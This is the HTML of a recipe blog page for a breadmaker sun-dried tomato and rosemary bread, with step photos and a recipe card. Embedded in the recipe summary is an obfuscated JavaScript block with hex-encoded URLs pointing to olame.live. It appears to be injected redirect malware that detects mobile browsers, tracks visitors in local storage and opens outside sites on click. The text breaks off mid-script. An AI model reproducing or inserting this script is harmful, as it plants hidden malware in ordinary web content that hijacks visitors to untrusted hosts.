class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=138423 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/sun-dried-tomato-and-rosemary-bread-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=138423 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Sun-Dried Tomato and Rosemary Bread is one of my favorite breadmaker breads. It uses lovely sun-dried tomatoes with basil and it&#8217;s spiced with rosemary and paprika. While the original recipe calls for Crisco shortening, I usually make this with olive oil instead. This tasty bread is fabulous as a dinner bread, but I eat it anytime including for breakfast! It&#8217;s great with a few fried eggs served over top of some of the toasted bread.</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>Our <a
title="black and decker" rel="nofollow noopener noreferrer" href=http://www.blackanddecker.com target=_blank>Black and Decker</a> breadmaker came with one of the best bread recipe cookbooks we have ever had. The recipes in it are all exceptionally good. It&#8217;s really a shame that Black and Decker hasn&#8217;t posted these great recipes on their website. This recipe came with the directions for using the breadmaker.</p><p>We served this for company a couple of weeks ago and everyone really enjoyed it. I toasted the leftovers and sprinkled them with garlic salt and parsley. Sun-Dried Tomato and Rosemary Bread is&nbsp;really good served as a side to Italian pasta dishes when made this way.</p><p>This is a great recipe if you&#8217;re making homemade bread for company or just for family dinners. It&#8217;s really a nice accompaniment to soups and chowders, although we served it with <a
title="apricot glazed ham" href=http://cantstayoutofthekitchen.com/2013/03/31/apricot-glazed-ham/ target=_blank rel="noopener noreferrer">Apricot Glazed Ham</a>, <a
title="loaded bacon ranch potato bake" href=http://cantstayoutofthekitchen.com/2013/04/01/loaded-bacon-ranch-potato-bake/ target=_blank rel="noopener noreferrer">Loaded Bacon Ranch Potato Bake</a>, <a
title="healthy broccoli salad" href=http://cantstayoutofthekitchen.com/2013/04/01/healthy-broccoli-salad/ target=_blank rel="noopener noreferrer">Healthy Broccoli Salad</a>, and <a
title="savory butternut squash bake" href=http://cantstayoutofthekitchen.com/2012/06/29/savory-butternut-squash-bake/ target=_blank rel="noopener noreferrer">Savory Butternut Squash Bake</a>. This bread has great flavor not just because it has sun-dried tomatoes but the rosemary and paprika in the recipe provide pizazz and boldness!</p><p>If you&#8217;re looking for a great dinner bread recipe, then look no farther than Sun-Dried Tomato and Rosemary Bread. You&#8217;ll be glad you added this one to your breadmaking repertoire.</p><p>When I first posted this recipe in April 2013, I was still a little afraid to use my new Canon camera so I used my iPhone. I also took the pictures inside my house. Unfortunately, our Low-E windows and so many trees in our back yard makes for really dark conditions. My pictures were less than pleasing to say the least.</p><p>I recently remade this tasty recipe (February 2015) for some friends who were moving into a new house in our area.&nbsp;I also reshot the pictures outside with a better camera so you can have a better idea of what Sun-Dried Tomato and Rosemary Bread is supposed to look like. I hope you&#8217;ll give this wonderful recipe a try soon.</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><img
decoding=async width=750 height=2141 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-Collage.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115890 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-Collage-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-Collage-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-Collage-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-Collage-600x1713.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-Collage-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-Collage-717x2048.jpg 717w" sizes="(max-width: 750px) 100vw, 750px"></figure><p><strong>Sun-Dried Tomato and Rosemary Bread is a quick and easy breadmaker recipe.</strong></p><figure
class="wp-block-image size-large"><img
decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8684-683x1024.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115880 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8684-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8684-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8684-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8684-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8684.jpg 750w" sizes="(max-width: 683px) 100vw, 683px"></figure><p><strong>We loved the taste of this delicious bread.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8657-1-683x1024.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115879 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8657-1-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8657-1-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8657-1-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8657-1-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8657-1.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></figure><p><strong>Sun-Dried Tomato and Rosemary Bread is a great dinner bread for any occasion.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8784-683x1024.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115889 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8784-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8784-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8784-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8784-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8784.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></figure><p><strong>I enjoyed it for breakfast with Fried Eggs served over top. 🙂</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9201-1-540x405.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115874 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9201-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9201-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9201-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9201-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9201-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9201-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>I used these ingredients.</strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9202-1-540x405.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115875 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9202-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9202-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9202-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9202-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9202-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9202-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Measure out hot water. Add&nbsp;sun-dried tomatoes. I used a batch that had basil added for additional flavor.</strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9203-1-540x405.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115876 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9203-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9203-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9203-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9203-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9203-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9203-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add olive oil,&nbsp;honey and&nbsp;salt.&nbsp;Measure out the bread flour.&nbsp;<strong>Add <span
style="text-decoration: underline">bread flour</span> rather than all-purpose flour. It has more vital wheat gluten which will cause all the molecules to adhere together better.&nbsp;</strong>Add crushed rosemary, paprika and yeast.&nbsp;Bake on a regular bake cycle until done. My breadmaker takes 3 hours 50 minutes for one 2-lb. loaf.</strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9300-1-540x405.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115877 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9300-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9300-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9300-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9300-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9300-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_9300-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>When bread comes out of the breadmaker, let cool about 15 minutes. Then butter top and sides to prevent crust from getting too hard.&nbsp;</strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=360 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8651-540x360.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115878 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8651-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8651-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8651-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8651-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8651.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Let bread cool another 15-20 minutes. </strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=360 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8750-540x360.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115885 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8750-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8750-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8750-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8750-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8750.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Slice bread down.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8782-683x1024.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115888 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8782-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8782-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8782-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8782-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8782.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></figure><p><strong>Our company really enjoyed Sun-Dried Tomato and Rosemary Bread. Especially all the kids.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8718-683x1024.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115881 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8718-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8718-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8718-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8718-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8718.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></figure><p><strong>The texture of this bread is wonderful.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8735-1-683x1024.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115882 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8735-1-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8735-1-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8735-1-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8735-1-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8735-1.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></figure><p><strong>The flavors of Sun-Dried Tomato and Rosemary Bread are so delightful.</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="color: #3366ff"><b><span
style="text-decoration: underline">SUN-DRIED TOMATO AND ROSEMARY BREAD</span></b></span></h1><p>(Recipe adapted from <a
title="black and decker" href=http://www.blackanddecker.com target=_blank rel="nofollow noopener noreferrer">Black and Decker</a> Breadmaker&#8217;s Cookbook)</p><div
id=recipe></div><div
id=wprm-recipe-container-138423 class=wprm-recipe-container data-recipe-id=138423 data-servings=20><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-500x500.jpg class="attachment-250x250 size-250x250" alt="Sun-Dried Tomato and Rosemary Bread | Can&#039;t Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it&#039;s made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Sun-Dried Tomato and Rosemary Bread</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Sun-Dried Tomato and Rosemary Bread is so scrumptious. This savory, quick and easy dinner bread is filled with sun-dried tomatoes, rosemary, and paprika. The nice thing about this recipe is it's made in the breadmaker! This tasty recipe makes a 2-lb. loaf. It's also great as a breakfast bread with Fried Eggs served over top! <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 